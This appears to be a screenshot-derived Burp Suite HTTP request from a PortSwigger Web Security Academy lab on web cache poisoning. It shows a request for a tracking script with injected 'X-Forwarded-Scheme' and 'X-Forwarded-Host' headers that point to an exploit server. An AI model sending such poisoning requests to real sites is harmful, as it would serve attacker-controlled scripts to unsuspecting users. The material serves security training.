 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a9300df03662fe98b6f2bb4009900cb.web-security-academy.net
3 Cookie: session=TWpi73H4QqLzfe0kA1DnpGWAthdc1Oaq
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
https://0a9300df03662fe98b6f2bb4009900cb.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1
16 X-Forwarded-Scheme: nothttps
17 X-Forwarded-Host:
exploit-0a2c007c03bd2f6c8b972af501f8000c.exploit-server.net
18